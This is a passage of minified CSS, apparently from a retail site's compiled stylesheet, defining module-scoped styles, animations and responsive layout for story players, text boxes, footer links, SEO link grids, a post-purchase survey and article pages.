var(--spacing-xs)0;font-stretch:100%}@media screen and (min-width:768px){.InGrid-module-scss-module__Wa_3bW__ingrid__seo-single .InGrid-module-scss-module__Wa_3bW__header{font-size:var(--font-size-h5)}}.InGrid-module-scss-module__Wa_3bW__ingrid__seo-single button{visibility:hidden;font-size:var(--font-size-body);color:var(--color-black);width:auto;padding:calc(var(--spacing-sm)/2)var(--spacing-xs);z-index:2;text-align:right;margin:0;position:absolute;bottom:0;right:0}.InGrid-module-scss-module__Wa_3bW__ingrid__seo-single button:not(:disabled):focus{box-shadow:none}.InGrid-module-scss-module__Wa_3bW__ingrid__seo-single.module__copyarea{padding:var(--spacing-md)var(--spacing-sm)}@media screen and (max-width:899px){.InGrid-module-scss-module__Wa_3bW__ingrid__seo-single:after,.InGrid-module-scss-module__Wa_3bW__ingrid__seo-single:before{content:"";background:var(--color-grey-1);z-index:0;height:100%;position:absolute;top:0;bottom:0}.InGrid-module-scss-module__Wa_3bW__ingrid__seo-single:before{left:-var(--spacing-2xs)}.InGrid-module-scss-module__Wa_3bW__ingrid__seo-single:after{right:-var(--spacing-2xs)}}@media screen and (min-width:900px){.InGrid-module-scss-module__Wa_3bW__ingrid__seo-single{aspect-ratio:var(--ratio-4x5)}}.InGrid-module-scss-module__Wa_3bW__ingrid__seo-block{z-index:1;position:relative}
@keyframes StorytellingSplit-module-scss-module__eKwO5q__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes StorytellingSplit-module-scss-module__eKwO5q__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.StorytellingSplit-module-scss-module__eKwO5q__storytelling-split{margin-bottom:0}.StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__hide-mb{display:none}.StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__video-wrapper{display:flex;position:relative}@media screen and (min-width:768px){.StorytellingSplit-module-scss-module__eKwO5q__storytelling-split{margin-bottom:0;overflow:hidden}.StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__hide-dt{display:none}.StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__wrapper{padding:var(--spacing-2md)0;flex-direction:row-reverse;justify-content:space-evenly;align-items:center;display:flex}.StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__img-wrapper,.StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__video-wrapper{width:40%}.StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__wrapper--inverse{flex-direction:row}}.StorytellingSplit-module-scss-module__eKwO5q__storytelling-split [data-header-cms=headline2]{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.StorytellingSplit-module-scss-module__eKwO5q__storytelling-split [data-header-cms=headline2]{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%}}.StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__subheader{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;margin-top:var(--spacing-2xs)}@media screen and (min-width:768px){.StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__subheader{margin-top:var(--spacing-xs)}}.StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__copyarea{padding:var(--spacing-sm)var(--spacing-xs)}@media screen and (min-width:768px){.StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__copyarea{width:30%;padding:0}}.StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__primary-text{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}.StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__secondary-text{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;margin-top:var(--spacing-2xs)}.StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__ctas-wrapper{margin-top:var(--spacing-sm)}.StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__ctas-wrapper .StorytellingSplit-module-scss-module__eKwO5q__g-button_base{width:100%;max-width:initial}.StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__img{object-fit:cover;width:100%;height:100%;top:0}@media screen and (min-width:768px){.StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__img{width:100%;height:auto;position:relative;overflow:hidden}.StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__img:before{content:"";padding-top:.8;display:block}}.StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__icon{margin-bottom:var(--spacing-xs)}@media screen and (max-width:767px){.StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__ctas{flex-direction:column;align-items:center;display:flex}}@media screen and (min-width:1440px){.StorytellingSplit-module-scss-module__eKwO5q__storytelling-split .video-container{max-width:40%}}
@keyframes StoryPlayerWrapperMedia-module-scss-module__fzY4_G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes StoryPlayerWrapperMedia-module-scss-module__fzY4_G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile{--animation-duration:1s;--asset-reveal-timing:calc(var(--animation-duration)*1);--radius:4px;width:100%;aspect-ratio:var(--ratio-4x5);border:none;position:relative;overflow:hidden}.StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__border{z-index:2;border:2px solid var(--base-color-black);border-radius:var(--radius);background-color:var(--base-color-black);width:100%;height:100%;position:relative;overflow:hidden}.StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__svg-rect{z-index:1;will-change:stroke,fill,opacity;width:100%;height:100%;position:absolute;top:0;left:0;transform:translateZ(0)}.StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile.StoryPlayerWrapperMedia-module-scss-module__fzY4_G__is-animated .StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__svg-rect--inner{animation:StoryPlayerWrapperMedia-module-scss-module__fzY4_G__step-1-border-fade var(--animation-duration)linear forwards;animation-delay:0s}.StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile.StoryPlayerWrapperMedia-module-scss-module__fzY4_G__is-animated .StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__svg-rect--middle{animation:StoryPlayerWrapperMedia-module-scss-module__fzY4_G__step-1-border-fade var(--animation-duration)linear forwards;animation-delay:calc(var(--animation-duration)*.2)}.StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile.StoryPlayerWrapperMedia-module-scss-module__fzY4_G__is-animated .StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__svg-rect--outer{animation:StoryPlayerWrapperMedia-module-scss-module__fzY4_G__step-2-border-flash var(--animation-duration)linear forwards;animation-delay:calc(var(--animation-duration)*.4)}.StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile.StoryPlayerWrapperMedia-module-scss-module__fzY4_G__is-animated .StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__border{animation:StoryPlayerWrapperMedia-module-scss-module__fzY4_G__step-3-asset-reveal var(--asset-reveal-timing)linear forwards,StoryPlayerWrapperMedia-module-scss-module__fzY4_G__step-4-border-pulse-loop 4s ease-in-out var(--asset-reveal-timing)infinite}.StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__mediaWrapper{border-radius:var(--radius);background:var(--base-color-black);z-index:0;justify-content:center;align-items:center;width:100%;height:100%;display:flex;position:absolute;top:0;left:0;overflow:hidden}@keyframes StoryPlayerWrapperMedia-module-scss-module__fzY4_G__step-1-border-fade{0%{background-color:var(--base-color-black)}20%{stroke:var(--color-red)}30%{stroke:#ff8080}35%{stroke:#ffc0c0}40%{stroke:var(--base-color-white)}60%,to{stroke:#0000}}@keyframes StoryPlayerWrapperMedia-module-scss-module__fzY4_G__step-2-border-flash{20%{stroke:var(--color-red)}30%{stroke:#ff8080}35%{stroke:#ffc0c0}40%{stroke:var(--base-color-white);fill:var(--base-color-white)}41%{stroke:#0000;fill-opacity:.5}45%{fill-opacity:0}60%{stroke:#0000;fill:#0000}to{stroke:#0000;fill:#0000}}@keyframes StoryPlayerWrapperMedia-module-scss-module__fzY4_G__step-3-asset-reveal{0%,20%,80%{opacity:1;background-color:var(--base-color-black)}90%{opacity:.5}to{opacity:0}}@keyframes StoryPlayerWrapperMedia-module-scss-module__fzY4_G__step-4-border-pulse-loop{0%{opacity:1;border-color:var(--base-color-white);background-color:#0000}12.5%{opacity:1;border-color:var(--color-red);animation-timing-function:ease-in}25%{opacity:1;border-color:var(--base-color-white);animation-timing-function:ease-out}to{opacity:1;border-color:var(--base-color-white);background-color:#0000}}
@keyframes PdpStoryPlayer-module-scss-module__g7X8mW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes PdpStoryPlayer-module-scss-module__g7X8mW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.PdpStoryPlayer-module-scss-module__g7X8mW__storyplayer{--radius:4px;width:var(--spacing-3md);border-radius:var(--radius);background-color:var(--base-color-black);background:var(--base-color-black);cursor:pointer;flex-direction:column;max-height:100%;margin-left:auto;display:flex;overflow:hidden}.PdpStoryPlayer-module-scss-module__g7X8mW__storyplayer__pdpTile{border-radius:var(--radius);background-color:var(--base-color-black);border:0;padding:0}.PdpStoryPlayer-module-scss-module__g7X8mW__storyplayer__pdpTile__overflow{background-color:var(--base-color-black)}
@keyframes InGridStoryPlayer-module-scss-module__mNoE2q__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes InGridStoryPlayer-module-scss-module__mNoE2q__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer{--wrapper-padding:0;flex-direction:column;max-height:100%;display:flex}.InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__hide-dt{display:block}@media screen and (min-width:768px){.InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__hide-dt{display:none!important}}.InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__hide-mb{display:block}@media screen and (max-width:767px){.InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__hide-mb{display:none!important}}.InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid{background-color:var(--content-background-color);padding:var(--wrapper-padding)var(--wrapper-padding)0 var(--wrapper-padding);border:0;flex-direction:column;display:flex}[data-theme-cms=dark] .InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid{--wrapper-padding:var(--spacing-2xs)}@media screen and (min-width:768px){[data-theme-cms=dark] .InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid,[data-theme-cms=dark-desktop] .InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid{--wrapper-padding:var(--spacing-xs)}}@media screen and (max-width:767px){[data-theme-cms=dark-mobile] .InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid{--wrapper-padding:var(--spacing-2xs)}}.InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-media{aspect-ratio:var(--ratio-4x5);position:relative}.InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-media:hover>.InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-media-icon .InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-media-icon-expand{visibility:visible;animation:1s forwards InGridStoryPlayer-module-scss-module__mNoE2q__fadeIn}.InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-media:hover>.InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-media-icon .InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-media-icon-play{visibility:hidden;animation:1s forwards InGridStoryPlayer-module-scss-module__mNoE2q__fadeOut}.InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-media-icon{pointer-events:none;background:var(--color-black);border-radius:50%;place-self:center;width:44px;height:44px;position:absolute;top:50%;left:50%;overflow:hidden;transform:translate(-50%,-50%)}.InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-media-icon svg{transform-origin:50%;color:var(--color-white);position:absolute;top:50%;transform:translate(-50%,-50%)}.InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-media-icon-play{visibility:visible;animation:1s forwards InGridStoryPlayer-module-scss-module__mNoE2q__fadeIn;left:55%}.InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-media-icon-expand{visibility:hidden;animation:1s forwards InGridStoryPlayer-module-scss-module__mNoE2q__fadeOut;left:50%}.InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-copyarea{margin-top:var(--spacing-xs);padding:0 var(--wrapper-padding)var(--spacing-2xs)var(--wrapper-padding);flex-direction:column;display:flex}@media screen and (max-width:767px){.InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-copyarea{margin-left:var(--InGridStoryPlayer-copyarea-margin,0);margin-right:var(--InGridStoryPlayer-copyarea-margin,0)}}.InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-copyarea-primary-text{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0}.InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-copyarea-secondary-text{display:none}@media screen and (min-width:768px){.InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-copyarea{margin-top:var(--spacing-sm);gap:var(--spacing-2xs)}.InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-copyarea-primary-text{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px}.InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-copyarea-secondary-text{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;display:block}}[data-theme-cms=dark] .InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-copyarea{--wrapper-padding:var(--spacing-2xs)}@media screen and (min-width:768px){[data-theme-cms=dark] .InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-copyarea,[data-theme-cms=dark-desktop] .InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-copyarea{--wrapper-padding:var(--spacing-xs)}}@media screen and (max-width:767px){[data-theme-cms=dark-mobile] .InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-copyarea{--wrapper-padding:var(--spacing-2xs)}}@keyframes InGridStoryPlayer-module-scss-module__mNoE2q__fadeIn{0%{opacity:0}to{opacity:1}}@keyframes InGridStoryPlayer-module-scss-module__mNoE2q__fadeOut{0%{opacity:1}to{opacity:0}}
@keyframes TextBox-module-scss-module__EI5fDa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes TextBox-module-scss-module__EI5fDa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.TextBox-module-scss-module__EI5fDa__textbox{--textbox-max-width:920px;--textbox-link-width:100%;--textbox-padding:10%;padding:var(--spacing-sm)var(--spacing-xs)}@media screen and (min-width:768px){.TextBox-module-scss-module__EI5fDa__textbox{padding:var(--spacing-2md)var(--textbox-padding)}}.TextBox-module-scss-module__EI5fDa__textbox.TextBox-module-scss-module__EI5fDa__text-center-mb{text-align:center}.TextBox-module-scss-module__EI5fDa__textbox.TextBox-module-scss-module__EI5fDa__text-center-mb ul a{text-align:center;width:var(--textbox-link-width)}@media screen and (min-width:768px){.TextBox-module-scss-module__EI5fDa__textbox.TextBox-module-scss-module__EI5fDa__text-center-dt{text-align:center}}.TextBox-module-scss-module__EI5fDa__textbox ul:not(.TextBox-module-scss-module__EI5fDa__textbox__cta){margin:var(--spacing-2xs)0;text-align:left;font-size:var(--font-size-body);margin-left:20px;list-style-type:disc}.TextBox-module-scss-module__EI5fDa__textbox ul:not(.TextBox-module-scss-module__EI5fDa__textbox__cta)>li{margin-bottom:var(--spacing-2xs)}.TextBox-module-scss-module__EI5fDa__textbox ul:not(.TextBox-module-scss-module__EI5fDa__textbox__cta)>li ul{list-style-type:circle}.TextBox-module-scss-module__EI5fDa__textbox__headline{margin-bottom:var(--spacing-xs);text-transform:none!important}@media screen and (min-width:768px){.TextBox-module-scss-module__EI5fDa__textbox__headline{margin-bottom:var(--spacing-md)}}.TextBox-module-scss-module__EI5fDa__textbox__headline p{margin:0}.TextBox-module-scss-module__EI5fDa__textbox__snipe{margin-bottom:var(--spacing-2xs)}.TextBox-module-scss-module__EI5fDa__textbox__subheadline p{margin:0 0 var(--spacing-xs)0}.TextBox-module-scss-module__EI5fDa__textbox__subheadline ul{padding-left:0;display:block}.TextBox-module-scss-module__EI5fDa__textbox__cta{flex-flow:column wrap;justify-content:center;align-items:center;margin-top:var(--spacing-sm)!important}@media screen and (min-width:768px){.TextBox-module-scss-module__EI5fDa__textbox__cta{flex-direction:row}}.TextBox-module-scss-module__EI5fDa__textbox__cta.TextBox-module-scss-module__EI5fDa__textlinks{flex-direction:column;gap:0}.TextBox-module-scss-module__EI5fDa__textbox__headline1{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.TextBox-module-scss-module__EI5fDa__textbox__headline1{font-size:var(--font-size-h1);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;text-transform:uppercase;font-style:normal;font-stretch:75%}}.TextBox-module-scss-module__EI5fDa__textbox__headline2{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.TextBox-module-scss-module__EI5fDa__textbox__headline2{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%}}.TextBox-module-scss-module__EI5fDa__textbox__headline3{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.TextBox-module-scss-module__EI5fDa__textbox__headline3{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}}.TextBox-module-scss-module__EI5fDa__textbox__headline4{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.TextBox-module-scss-module__EI5fDa__textbox__headline4{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.TextBox-module-scss-module__EI5fDa__textbox__headline5{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px}@media screen and (min-width:768px){.TextBox-module-scss-module__EI5fDa__textbox__headline5{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.TextBox-module-scss-module__EI5fDa__textbox__headline6{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-condensed-black);letter-spacing:.5px}.TextBox-module-scss-module__EI5fDa__textbox__subheadline,.TextBox-module-scss-module__EI5fDa__textbox__snipe,.TextBox-module-scss-module__EI5fDa__textbox__copytext{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}.TextBox-module-scss-module__EI5fDa__textbox__two-column{margin-top:var(--spacing-xs)}@media screen and (min-width:768px){.TextBox-module-scss-module__EI5fDa__textbox__two-column{margin-top:var(--spacing-sm);text-align:left;column-count:2;column-gap:var(--spacing-lg)}}.TextBox-module-scss-module__EI5fDa__content-wrapper{margin:0 auto}@media screen and (max-width:767px){.TextBox-module-scss-module__EI5fDa__content-wrapper{width:var(--mobile-width)}.TextBox-module-scss-module__EI5fDa__content-wrapper.TextBox-module-scss-module__EI5fDa__content-center-mb{margin:auto}}@media screen and (min-width:768px){.TextBox-module-scss-module__EI5fDa__content-wrapper{width:var(--desktop-width);max-width:var(--textbox-max-width)}.TextBox-module-scss-module__EI5fDa__content-wrapper.TextBox-module-scss-module__EI5fDa__content-center-dt{margin:auto}}
@keyframes FooterLinksSection-module-scss-module__7odToG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes FooterLinksSection-module-scss-module__7odToG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.FooterLinksSection-module-scss-module__7odToG__footer-links-section{--border-styles:1px solid var(--color-grey-5);border-top:var(--border-styles)}.FooterLinksSection-module-scss-module__7odToG__footer-links-section:where(:last-child){border-bottom:var(--border-styles)}.FooterLinksSection-module-scss-module__7odToG__footer-links-section:where(:has(details[open])){padding-bottom:var(--spacing-xs)}@media screen and (min-width:1024px){.FooterLinksSection-module-scss-module__7odToG__footer-links-section{border:none}.FooterLinksSection-module-scss-module__7odToG__footer-links-section>details{display:none}}.FooterLinksSection-module-scss-module__7odToG__footer-links-section>details>summary{align-items:center;gap:var(--spacing-xs);padding:var(--spacing-xs)var(--spacing-2xs);cursor:pointer;display:flex}.FooterLinksSection-module-scss-module__7odToG__footer-links-section>details>summary::-webkit-details-marker{display:none}.FooterLinksSection-module-scss-module__7odToG__footer-links-section>details>summary>svg:last-child{margin-left:auto}.FooterLinksSection-module-scss-module__7odToG__footer-links-section>details>summary>svg:last-child:not(details[open] svg){transform:rotate(180deg)}.FooterLinksSection-module-scss-module__7odToG__footer-links-section>[data-desktop-only]{display:none}@media screen and (min-width:1024px){.FooterLinksSection-module-scss-module__7odToG__footer-links-section>[data-desktop-only]{display:block}}.FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0}@media screen and (min-width:1024px){.FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0;margin-bottom:var(--spacing-sm);margin:0 0 var(--spacing-sm)0}}
@keyframes SeoGridLink-module-scss-module__SpO5KG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SeoGridLink-module-scss-module__SpO5KG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SeoGridLink-module-scss-module__SpO5KG__seo{--seo-primary-color:var(--color-grey-5);padding:var(--spacing-xs)0}@media screen and (min-width:768px){.SeoGridLink-module-scss-module__SpO5KG__seo{padding:var(--spacing-2md)0}}.SeoGridLink-module-scss-module__SpO5KG__seo .SeoGridLink-module-scss-module__SpO5KG__header p{margin-bottom:calc(var(--spacing-sm)/2);text-transform:none;padding:0}@media screen and (min-width:768px){.SeoGridLink-module-scss-module__SpO5KG__seo .SeoGridLink-module-scss-module__SpO5KG__header p{margin-bottom:var(--spacing-md)}}.SeoGridLink-module-scss-module__SpO5KG__seo__headline1{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.SeoGridLink-module-scss-module__SpO5KG__seo__headline1{font-size:var(--font-size-h1);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;text-transform:uppercase;font-style:normal;font-stretch:75%}}.SeoGridLink-module-scss-module__SpO5KG__seo__headline2{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.SeoGridLink-module-scss-module__SpO5KG__seo__headline2{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%}}.SeoGridLink-module-scss-module__SpO5KG__seo__headline3{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.SeoGridLink-module-scss-module__SpO5KG__seo__headline3{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}}.SeoGridLink-module-scss-module__SpO5KG__seo__headline4{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.SeoGridLink-module-scss-module__SpO5KG__seo__headline4{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.SeoGridLink-module-scss-module__SpO5KG__seo__headline5{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px}@media screen and (min-width:768px){.SeoGridLink-module-scss-module__SpO5KG__seo__headline5{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.SeoGridLink-module-scss-module__SpO5KG__seo__headline6{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-condensed-black);letter-spacing:.5px}.SeoGridLink-module-scss-module__SpO5KG__seo__list{grid-gap:0;flex-wrap:wrap;margin:0;padding:0;list-style:none;display:flex}.SeoGridLink-module-scss-module__SpO5KG__seo__list div{margin-right:calc(var(--spacing-sm)/2);margin-bottom:var(--spacing-xs);margin-top:0}.SeoGridLink-module-scss-module__SpO5KG__seo__list div a{background-color:var(--color-white);min-height:auto;height:var(--spacing-md);padding:var(--spacing-2xs);color:var(--seo-primary-color);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;border:1px solid var(--seo-primary-color);border-radius:var(--spacing-xs);background-color:#0000;justify-content:center;align-items:center;width:auto;max-width:fit-content;text-decoration:none;display:flex}.SeoGridLink-module-scss-module__SpO5KG__seo__list div a:hover,.SeoGridLink-module-scss-module__SpO5KG__seo__list div a:focus{--seo-primary-color:var(--color-grey-6)}
@keyframes PostPurchaseSurvey-module-scss-module__cLpdka__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes PostPurchaseSurvey-module-scss-module__cLpdka__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.PostPurchaseSurvey-module-scss-module__cLpdka__promptDialog__content{text-align:center}.PostPurchaseSurvey-module-scss-module__cLpdka__promptDialog__title{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;color:var(--color-text-primary);margin:0}.PostPurchaseSurvey-module-scss-module__cLpdka__promptDialog__messsage_container{margin:var(--spacing-xs)0}.PostPurchaseSurvey-module-scss-module__cLpdka__promptDialog__message{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-text-secondary)}.PostPurchaseSurvey-module-scss-module__cLpdka__promptDialog__actions{gap:calc(var(--spacing-2xs) + var(--spacing-3xs));flex-direction:column;align-items:center;display:flex}.PostPurchaseSurvey-module-scss-module__cLpdka__post_purchase_survey iframe{border:none;width:100%;height:70vh}@media screen and (min-width:768px){.PostPurchaseSurvey-module-scss-module__cLpdka__post_purchase_survey iframe{height:622px}}
@keyframes Article-module-scss-module__ONQikG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Article-module-scss-module__ONQikG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Article-module-scss-module__ONQikG__article{--content-max-width:922px;padding:var(--spacing-2md)var(--spacing-sm)0;max-width:var(--content-max-width);margin:0 auto}@media screen and (min-width:1024px){.Article-module-scss-module__ONQikG__article{padding:var(--spacing-2md)0}}@media screen and (min-width:768px) and (max-width:1023px){.Article-module-scss-module__ONQikG__article{--content-max-width:688px}}.Article-module-scss-module__ONQikG__article p,.Article-module-scss-module__ONQikG__article a{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;letter-spacing:normal}.Article-module-scss-module__ONQikG__article h1,.Article-module-scss-module__ONQikG__article h2,.Article-module-scss-module__ONQikG__article h3,.Article-module-scss-module__ONQikG__article h4,.Article-module-scss-module__ONQikG__article h5,.Article-module-scss-module__ONQikG__article h6{margin:0;text-transform:none!important}.Article-module-scss-module__ONQikG__article h1{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;margin-bottom:var(--spacing-xs);letter-spacing:.25px;font-stretch:75%}@media screen and (min-width:768px){.Article-module-scss-module__ONQikG__article h1{font-size:var(--font-size-h1);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;text-transform:uppercase;margin-bottom:var(--spacing-sm);letter-spacing:.5px;font-style:normal;font-stretch:75%}}.Article-module-scss-module__ONQikG__article h2{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;margin-bottom:var(--spacing-xs);letter-spacing:.5px;font-stretch:75%}@media screen and (min-width:768px){.Article-module-scss-module__ONQikG__article h2{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;margin-bottom:var(--spacing-sm);letter-spacing:1px;font-stretch:75%}}.Article-module-scss-module__ONQikG__article 